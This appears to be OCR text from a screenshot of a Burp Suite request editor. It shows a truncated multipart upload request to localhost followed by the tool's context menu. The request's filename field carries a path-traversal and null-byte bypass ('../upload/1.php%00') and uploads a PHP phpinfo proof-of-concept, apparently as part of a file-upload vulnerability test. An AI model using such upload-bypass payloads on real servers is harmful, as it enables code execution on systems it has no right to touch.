 Request
Response
Raw
Params
Raw
Accept: text/html,ap
webp,*/*;q=0.8
Accept-Language: z
0.3,en;q=0.2
Accept-Encoding: g
Content-Type: multi
5108452828301160398323
Content-Length: 49
Origin: http://localh
Connection: close
Referer: http://locall
ode
Cookie:
ui_session=2986ad8
940984091aa53a29260a455adb7634fe0
359530f0d07cf0954
Upgrade-Insecure-R
-----------------------------6
Content-Disposition:
../upload/1.php%00
-----------------------------6
Content-Disposition:
Content-Type: appli
<?php phpinfo();?>
-----------------------------6
Content-Disposition:
?
<
+
Type
Ready
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)